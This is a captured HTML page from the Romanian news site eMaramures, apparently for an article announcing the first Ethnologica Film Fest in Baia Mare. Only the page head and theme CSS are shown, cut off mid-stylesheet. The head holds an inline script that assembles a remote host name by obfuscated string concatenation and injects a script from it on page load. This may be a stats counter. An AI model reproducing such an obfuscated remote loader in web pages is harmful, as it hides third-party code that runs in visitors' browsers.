

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/prima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare/
body_size: 30622
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest” în Baia Mare &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="&Icirc;n perioada 18-19 octombrie, &icirc;n Baia Mare se va desfășura prima ediție a Concursului Național de Film Etnologic de scurtmetraj &ndash; &bdquo;Ethnologica Film Fest&rdquo;." />
<meta property="article:published_time" content="2023-09-19" />
<meta property="article:modified_time" content="2023-09-19" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Prima edi\u021bie a Concursului Na\u021bional de Film Etnologic de scurtmetraj \u2013 \u201eEthnologica Film Fest\u201d \u00een Baia Mare"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.79ms meta | 0.29ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Prima ediție a Concursului Național de Film Etnologic de scurtmetraj – „Ethnologica Film Fest” în Baia Mare" href="https://www.emaramures.ro/prima-editie-a-concursului-national-de-film-etnologic-de-scurtmetraj-ethnologica-film-fest-in-baia-mare/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile 